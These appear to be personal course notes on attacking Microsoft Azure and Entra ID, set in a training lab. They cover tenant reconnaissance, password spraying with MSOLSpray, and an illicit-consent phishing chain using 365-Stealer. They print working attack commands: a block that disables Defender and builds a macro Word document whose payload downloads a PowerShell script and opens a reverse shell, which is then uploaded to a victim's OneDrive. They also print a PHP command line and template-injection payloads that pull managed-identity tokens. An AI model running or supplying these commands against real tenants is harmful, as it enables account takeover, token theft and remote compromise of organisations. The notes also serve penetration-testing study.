
CHAPTER ONE
- Intro to Azure
- Discovery and Recon of services and applications
- Azure AD Enum
- Initial Access Attacks
Intro


Azure Services
- Tenant - An instance of Azure AD and represents a single organization.
- Azure AD Directory - Each tenant has a dedicated Directory. This is used to perform identity and access management functions for resources.
- Subscriptions - It is used to pay for services. There can be multiple subscriptions in a Directory.
- Core Domain - The initial domain name TENANT.onmicrosoft.com is the core domain. It is possible to define custom domain names too.
A global administration can always elevate their privileges to the Root management group
Managed Identity
- Azure provides the ability to assign Managed Identities to resources like app service, function apps, virtual machines etc.
- Managed Identity uses Azure AD tokens to access other resources (like key vaults, storage accounts) that support Azure AD authentication.
- It is a service principal of special type that can be used with Azure resources.
- Managed Identity can be system-assigned (tied to a resource and cannot be shared with other resources) or user-assigned (independent life cycle and can be share across resources).
ARM

- used for lifecycle management (creating, updating and deleting) and access control of resources
REMEMBER: Azure AD is a product offering within Azure.
https://learn.microsoft.com/en-us/entra/fundamentals/compare
| Concept | Windows Server Active Directory | Microsoft Entra ID |
|---|---|---|
| Users | ||
| Provisioning: users | Organizations create internal users manually or use an in-house or automated provisioning system, such as the Microsoft Identity Manager, to integrate with an HR system. | Existing Microsoft Windows Server Active Directory organizations use Microsoft Entra Connect to sync identities to the cloud. Microsoft Entra ID adds support to automatically create users from cloud HR systems. Microsoft Entra ID can provision identities in System for Cross-Domain Identity Management (SCIM) enabled software as a service (SaaS) apps to automatically provide apps with the necessary details to allow access for users. |
| Provisioning: external identities | Organizations create external users manually as regular users in a dedicated external Microsoft Windows Server Active Directory forest, resulting in administration overhead to manage the lifecycle of external identities (guest users) | Microsoft Entra ID provides a special class of identity to support external identities. Microsoft Entra B2B will manage the link to the external user identity to make sure they are valid. |
| Entitlement management and groups | Administrators make users members of groups. App and resource owners then give groups access to apps or resources. | Groups are also available in Microsoft Entra ID and administrators can also use groups to grant permissions to resources. In Microsoft Entra ID, administrators can assign membership to groups manually or use a query to dynamically include users to a group. Administrators can use Entitlement management in Microsoft Entra ID to give users access to a collection of apps and resources using workflows and, if necessary, time-based criteria. |
| Admin management | Organizations will use a combination of domains, organizational units, and groups in Microsoft Windows Server Active Directory to delegate administrative rights to manage the directory and resources it controls. | Microsoft Entra ID provides built-in roles with its Microsoft Entra role-based access control (RBAC) system, with limited support for creating custom roles to delegate privileged access to the identity system, the apps, and resources it controls. Managing roles can be enhanced with Privileged Identity Management (PIM) to provide just-in-time, time-restricted, or workflow-based access to privileged roles. |
| Credential management | Credentials in Active Directory are based on passwords, certificate authentication, and smart card authentication. Passwords are managed using password policies that are based on password length, expiry, and complexity. | Microsoft Entra ID uses intelligent password protection for cloud and on-premises. Protection includes smart lockout plus blocking common and custom password phrases and substitutions. Microsoft Entra ID significantly boosts security through multifactor authentication and passwordless technologies, like FIDO2. Microsoft Entra ID reduces support costs by providing users a self-service password reset system. |
| Apps | ||
| Infrastructure apps | Active Directory forms the basis for many infrastructure on-premises components, for example, DNS, Dynamic Host Configuration Protocol (DHCP), Internet Protocol Security (IPSec), WiFi, NPS, and VPN access | In a new cloud world, Microsoft Entra ID, is the new control plane for accessing apps versus relying on networking controls. When users authenticate, Conditional Access controls which users have access to which apps under required conditions. |
| Traditional and legacy apps | Most on-premises apps use LDAP, Windows-Integrated Authentication (NTLM and Kerberos), or Header-based authentication to control access to users. | Microsoft Entra ID can provide access to these types of on-premises apps using Microsoft Entra application proxy agents running on-premises. Using this method Microsoft Entra ID can authenticate Active Directory users on-premises using Kerberos while you migrate or need to coexist with legacy apps. |
| SaaS apps | Active Directory doesn’t support SaaS apps natively and requires federation system, such as AD FS. | SaaS apps supporting OAuth2, Security Assertion Markup Language (SAML), and WS-* authentication can be integrated to use Microsoft Entra ID for authentication. |
| Line of business (LOB) apps with modern authentication | Organizations can use AD FS with Active Directory to support LOB apps requiring modern authentication. | LOB apps requiring modern authentication can be configured to use Microsoft Entra ID for authentication. |
| Mid-tier/Daemon services | Services running in on-premises environments normally use Microsoft Windows Server Active Directory service accounts or group Managed Service Accounts (gMSA) to run. These apps will then inherit the permissions of the service account. | Microsoft Entra ID provides managed identities to run other workloads in the cloud. The lifecycle of these identities is managed by Microsoft Entra ID and is tied to the resource provider and it can’t be used for other purposes to gain backdoor access. |
| Devices | ||
| Mobile | Active Directory doesn’t natively support mobile devices without third-party solutions. | Microsoft’s mobile device management solution, Microsoft Intune, is integrated with Microsoft Entra ID. Microsoft Intune provides device state information to the identity system to evaluate during authentication. |
| Windows desktops | Active Directory provides the ability to domain join Windows devices to manage them using Group Policy, System Center Configuration Manager, or other third-party solutions. | Windows devices can be joined to Microsoft Entra ID. Conditional Access can check if a device is Microsoft Entra joined as part of the authentication process. Windows devices can also be managed with Microsoft Intune. In this case, Conditional Access, will consider whether a device is compliant (for example, up-to-date security patches and virus signatures) before allowing access to the apps. |
| Windows servers | Active Directory provides strong management capabilities for on-premises Windows servers using Group Policy or other management solutions. | Windows servers virtual machines in Azure can be managed with Microsoft Entra Domain Services. Managed identities can be used when VMs need access to the identity system directory or resources. |
| Linux/Unix workloads | Active Directory doesn’t natively support non-Windows without third-party solutions, although Linux machines can be configured to authenticate with Active Directory as a Kerberos realm. | Linux/Unix VMs can use managed identities to access the identity system or resources. Some organizations, migrate these workloads to cloud container technologies, which can also use managed identities. |
Azure RBAC Roles
The fundamental ones:
| Role | Permissions | Applies On |
|---|---|---|
| Owner | • Full access to all resources • Can manage access for other users |
All resource types |
| Contributor | • Full access to all resources • Cannot manage access |
All resource types |
| Reader | • View all resources | All resource types |
| User Access Administrator | • View all resources • Can manage access for other users |
All resource types |

AZ RBAC Assignment
- Azure AD Object/Principal HAS Role ON Scope

- Role assignment is transitive for groups.
- For multiple role assignments, the effective permissions are sum of all the role assignments.
An explicit deny role assignment takes precedence!

Azure ABAC
It builds on RBAC
- Implemented using role assignment condition.
https://learn.microsoft.com/en-us/entra/identity/role-based-access-control/permissions-reference
| Edition | Description |
|---|---|
| Free | Core identity and access management features. Included with Azure, Dynamics 365, Intune, and Power Platform. |
| Office 365 apps | Free edition capabilities plus features for identity and access management. Included with Office 365 E1, E3, E5, F1, and F3. |
| Premium P1 | Office 365 apps edition capabilities plus advanced features for password and group access management, hybrid identities, and Conditional Access. Included with Microsoft 365 E3 and E5, Enterprise Mobility + Security (EMS) E3 and E5, or as separate licenses. |
| Premium P2 | Office 365 apps edition capabilities plus advanced features for identity protection, identity governance, and privileged identity management. Included with Microsoft 365 E5, Enterprise Mobility + Security (EMS) E5, or as separate licenses. |
Tools
Microsoft’s tools:
- az cli - To manage Azure resources
- Az PowerShell module (Replaced the AzureRM and Azure module)
To manage Azure resources:
- AzureAD PowerShell module- To manage Azure AD (Available Until jun 2025)
- MSGraph Module - is an API wrapper for MSGraph API (it replaces AzureAD) - Can be used for Entra ID and o365 services
- Open source PowerShell, .NET and C++ tools
- Some Microsoft portals - A comprehensive list is at MS PORTALS
The LAB

Recon
Extract Information:
- If the target organization uses Azure tenant
- Tenant ID
- Tenant name
- Authentication type (Federation or not)
- Domains
- Azure Services used by the target organization
- Guess email IDs
Azure Tenant
Get Azure Tenant Usage, Tenant Name, and Federation Status:
https://login.microsoftonline.com/getuserrealm.srf?login=[USERNAME@DOMAIN]&xml=1
Get the Tenant ID:
https://login.microsoftonline.com/[DOMAIN]/.well-known/openid-configuration
Validate Email ID: Send requests to:
https://login.microsoftonline.com/common/GetCredentialType
AADInternals Tool
A PowerShell module that facilitates multiple attacks against Entra ID.
Import the module:
Import-Module C:\AzAD\Tools\AADInternals\AADInternals.psd1 -Verbose
- Get tenant name, authentication, brand name (usually the same as the directory name), and domain name
Get login information:
Get-AADIntLoginInformation -UserName root@domain.onmicrosoft.com
Get tenant ID:
Get-AADIntTenantID -Domain domain.onmicrosoft.com
Get tenant domains:
Get-AADIntTenantDomains -Domain domain.onmicrosoft.com
Get-AADIntTenantDomains -Domain deffin.onmicrosoft.com
Get-AADIntTenantDomains -Domain microsoft.com
Get all the information:
Invoke-AADIntReconAsOutsider -DomainName domain.onmicrosoft.com
Extra Resource: ADD Internals Site
Email IDs
We can use o365creeper to check if an email ID belongs to a tenant. It makes requests to the GetCredentialType API
To use o365creeper:
- Make sure you have Python installed.
- Run the following command in your terminal:
C:\Python27\python.exe C:\AzAD\Tools\o365creeper\o365creeper.py -f C:\AzAD\Tools\emails.txt -o C:\AzAD\Tools\validemails.txt
-f: Specifies the input file containing the list of email IDs to check. -o: Specifies the output file where valid email IDs will be saved.
Azure Services
Azure services are available at specific domains and subdomains.
We can enumerate if the target organization is using any of the services by looking for such subdomains. The tool that we will use for this is MicroBurst.
Microburst is a useful tool for security assessment of Azure. It uses Az, AzureAD, AzurRM, and MSOL tools and additional REST API calls!
To use MicroBurst:
Import-Module C:\AzAD\Tools\MicroBurst\MicroBurst.psm1 -Verbose
To enumerate all subdomains for an organization specified using the -Base parameter, use the following command:
Invoke-EnumerateAzureSubDomains -Base tenant -Verbose
Initial Access Attacks
Password Spray/Brute-Force
This is noisy and may lead to detection!
For Azure, password spray attack can be done against different API endpoints like Azure AD Graph, Microsoft Graph, Office 365 Reporting webservice etc
We can use MSOLSpray for password spray against the accounts that we discovered.
The tool supports FireProx to rotate source IP address on auth request.
C:\AzAD\Tools\MSOLSpray\MSOLSPray.ps1 Invoke-MSOLSpray -UserList C:\AzAD\Tools\validemails.txt -Password SuperVeryEasytoGuessPassword@1234 -Verbose
Illicit Consent Grant

Consent and Permissions
Applications can ask users for permissions to access their data. For example, for basic sign-in.
-
If allowed, a normal user can grant consent only for Low Impact permissions. In all other cases, admin consent is required.
-
Global Administrator, Application Administrator, Cloud Application Administrator, and a custom role including permission to grant permissions to applications can provide tenant-wide consent.
App Consent Policies
Consent policies can be set for all users:
- Do not allow user consent
- Allow user consent for apps from verified publishers, for selected permissions - Only for Low Impact permissions for apps from the same tenant and verified publisher
- Allow user consents for all apps - Allows consent for apps from other tenants and unverified publishers for Low Impact permissions
- Custom app consent policy
Allow user consent for all apps is interesting and abusable!
Low Impact Permissions
Only the permissions that don’t need admin consent can be classified as low impact.
Permissions required for basic sign-in are openid, profile, email, User.Read, and offline_access.
That means, if an organization allows user consent for all apps, an employee can grant consent to an app to read the above from their profile.
There are some very interesting low impact permissions. For example: User.ReadBasic.All that allows the app to read the display name, first and last name, email address, open extensions, and photo for all users.
Prepare the attack
- Register a Multitenant application in the tenant.
- Provide the Redirect URI where you would like to receive tokens.
- Go to the Certificates & secrets blade and create a new Client secret. Copy the client secret before browsing away from the page.
- Go to the API permissions blade and add the following Delegated permissions for Microsoft Graph: user.read, User.ReadBasic.All
[Note] In case we want to use Access tokens, the following config is required - In the Authentication option of the app, check Access tokens (used for implicit flows) and click on Save.
- We will use Refresh token so no configuration is required.
Check if users are allowed to consent to apps
Use Azure Portal or the below command from the AzureAD Preview module:
(Get-AzureADMSAuthorizationPolicy).PermissionGrantPolicyIdsAssignedToDefaultUserRole
If the output of the above is ManagePermissionGrantsForSelf.microsoft-user-default-legacy, that means users can consent for all apps!
In a real assessment, we simply need to try to know.
365 Stealer
Let’s use 365-stealer to abuse the consent grant settings!
The o365 toolkit can be used as well.
- Run XAMPP Control Panel (Run as administrator) and start Apache on the student VM.
- Copy the 365-stealer directory from
C:\AzAD\ToolstoC:\xampp\htdocsto capture tokens returned by Azure AD. - Using the 365-Stealer Configuration button, configure CLIENTID, REDIRECTURL, and CLIENTSECRET.
- Click on Run 365-Stealer to run the tool.
- Browse to https://localhost using an incognito window and click on Read More in the web page. This gives you the phishing link that is to be sent to the target.
Send link to Targets
We need to find a way to send the link to targets. We can abuse applications that allow us to contact users in the target organization.
- We can find applications running on the tenant by sub-domain recon.
- Use MicroBurst to find the applications. We can add permutations like career, hr, users, file, backup to the permutations.txt used by MicroBurst etc.
Sure, here’s the parameter description presented in a table format in Markdown:
| Parameter | Description |
|---|---|
| response_type | Must be code for authorization code flow (can be used to request access and refresh tokens) |
| client_id | Application ID of the application that you registered |
| scope | List for Microsoft Graph permissions |
| redirect_uri | The redirect URI specified during app registration |
| response_mode | query provides the code as a query string parameter |
When the target clicks
Wait for a couple of minutes and browse to http://localhost:82/365-Stealer/yourvictims/ on the attacking machine to get tokens for victims who click on the phishing link.
Use the access token with the Graph API to list other users in the tenant.
Note that only the permissions that we requested earlier are available with the access token. We can list all the users thanks to User.ReadBasic.All.
$Token = 'eyJ0eXAiOiJK...'
$URI = 'https://graph.microsoft.com/v1.0/users'
$RequestParams = @{
Method = 'GET'
Uri = $URI
Headers = @{
'Authorization' = "Bearer $Token"
}
}
(Invoke-RestMethod @RequestParams).value
We need to target an Application Administrator to grant consent for better permissions.
Ideally, we have to target all the users
We need to register a new app (or modify an existing one) and now request permissions that need admin consent:
mail.read
notes.read.all
mailboxsettings.readwrite
files.readwrite.all
mail.send
Generate a new link using ‘Read More’ on https://localhost and send an email to the user containing that link (Remember to change the client ID if you register a new application):
Once the user simulation grants consent, we will get the access token of the application administrator.
Using the access token of the application administrator, we can use 365-stealer to upload macro-infested doc files to the user’s OneDrive.
- The user simulation will open these macro-infested Word files and execute the macro.
A licensed version of Office 365 is available to create doc files
$passwd = ConvertTo-SecureString "password" -AsPlainText -Force
$creds = New-Object System.Management.Automation.PSCredential ("office-vm\administrator", $passwd)
$officeVM = New-PSSession -ComputerName <ip> -Credential $creds
Enter-PSSession -Session $officeVM
Set-MpPreference -DisableRealtimeMonitoring $true
IEX (New-Object Net.Webclient).downloadstring("http://<ip>:82/Out-Word.ps1")
Out-Word -Payload "powershell iex (New-Object Net.Webclient).downloadstring('http://<ip>:82/Invoke-PowerShellTcp.ps1');Power -Reverse -IPAddress <ip> -Port 4444" -OutputFile studentx.doc
Copy-Item -FromSession $officeVM -Path C:\Users\Administrator\Documents\studentx.doc -Destination C:\AzAD\Tools\studentx.doc
- Start a listener
On the VM, use the 365-stealer web console or CLI to upload the doc to the OneDrive of target@tenant.onmicrosoft.com.
python C:\xampp\htdocs\365-Stealer\365-Stealer.py --refresh-user target@tenant.onmicrosoft.com --upload C:\AzAD\Tools\studentx.doc
Azure App Service
Azure App Service is an HTTP-based service for hosting web applications, REST APIs, and mobile back ends.
- Supports both Windows and Linux environments.
- .NET, .NET Core, Java, Ruby, Node.js, PHP, or Python are supported.
- Each app runs inside a sandbox but isolation depends upon App Service plans:
- Apps in Free and Shared tiers run on shared VMs.
- Apps in Standard and Premium tiers run on dedicated VMs.
Windows apps (not running in Windows containers) have local drives, UNC shares, outbound network connectivity (unless restricted), read access to Registry, and event logs.
- In the above case, it is also possible to run a PowerShell script and command shell. But the privileges will be of the low-privileges worker process that uses a random application pool identity.
App Service Abuse
While there are default security features available with App Service (sandboxing/isolation, encrypted communication, etc.), vulnerabilities in the code deployed are abusable.
The classic web app vulnerabilities like SQL Injection, Insecure file upload, Injection attacks, etc. do not disappear magically
We will discuss the following:
- Insecure File upload
- Server Side Template Injection
- OS Command Injection
Insecure File Upload
if the app service uses a Managed Identity, we may have the ability to have interesting permissions on other Azure resources.
After compromising an app service, we can request access tokens for the managed identity.
If the app service contains environment variables IDENTITY_HEADER and IDENTITY_ENDPOINT, it has a managed identity:
?cmd=env
Get the access token:
<?php
system('curl "$IDENTITY_ENDPOINT?resource=https://management.azure.com/&api-version=2017-09-01" -H secret:$IDENTITY_HEADER');
?>
Check the resources available to the managed identity (using the access token and client ID):
$token = 'eyJ0eX...'
Connect-AzAccount -AccessToken $token -AccountId <clientID>
Get-AzResource
Check the permissions of the managed identity on the virtual machine:
$URI = 'https://management.azure.com/subscriptions/b413826f-108d-4049-8c11-d52d5d388768/resourceGroups/Engineering/providers/Microsoft.Compute/virtualMachines/bkpadconnect/providers/Microsoft.Authorization/permissions?api-version=2015-07-01'
$RequestParams = @{
Method = 'GET'
Uri = $URI
Headers = @{
'Authorization' = "Bearer $Token"
}
}
(Invoke-RestMethod @RequestParams).value
[Note] There should be no need to use the above code. Get-AzRoleAssignment gives the correct result in case a users token is used but throws an error in case the token of a managed identity is used.
SSTI and Command Injection
- SSTI allows an attacker to abuse template syntax to inject payloads in a template that is executed on the server side
- with OS Command Injection is possible to run arbitrary operating system commands on the server where requests are processed
let’s not waste time, this is not web app class.. both works the same, at the end we will run commands, get tokens and access something
Just a remark.
In the course they use this payload (Dont forget to add the double bracets {{ payload }} ):
config.__class__.__init__.__globals__['os'].popen('curl "$IDENTITY_ENDPOINT?resource=https://management.azure.com&api-version=2017-09-01" -H secret:$IDENTITY_HEADER').read()
But I used this one because I found it easier:
cycler.__init__.__globals__.os.popen('whoami').read()
cycler.__init__.__globals__.os.popen('curl "$IDENTITY_ENDPOINT?resource=https://management.azure.com&api-version=2017-09-01" -H secret:$IDENTITY_HEADER').read()
Anyway lets jump this
Function App Abuse
Function App (also called Azure Functions) is Azure`s serverless solution to run code.
- Languages like C#, Java, PowerShell, Python and more are supported.
- A Function App is supposed to be used to react to an event like:
- HTTP Trigger
- Processing a file upload
- Run code on scheduled time and more
- App service provides the hosting infrastructure for function apps.
- Function apps support Managed Identities
Azure Blob Storage - Storage Account
A storage account has globally unique endpoints.
Useful in enumeration too by guessing the storage account names!
| Storage Service | Endpoint |
|---|---|
| Blob storage | https://storage-account.blob.core.windows.net |
| Azure Data Lake Storage Gen2 | https://storage-account.dfs.core.windows.net |
| Azure Files | https://storage-account.file.core.windows.net |
| Queue storage | https://storage-account.queue.core.windows.net |
| Table storage | https://storage-account.table.core.windows.net |
Authorization
There are multiple ways to control access to a storage account
| Access Control Method | Description |
|---|---|
| Azure AD credentials | Authorize user, group, or other identities based on Azure AD authentication. RBAC roles supported! |
| Share Key | Use access keys of the storage account. This provides full access to the storage account. |
| Shared Access Signature (SAS) | Time-limited and specific permissions. |
Anonymous Access
By default, anonymous access is not allowed for storage accounts.
If Allow Blob public access is allowed on the storage account, it is possible to configure anonymous/public read access to:
- Only the blobs inside containers. Listing of container content not allowed.
- Contents of container and blobs.
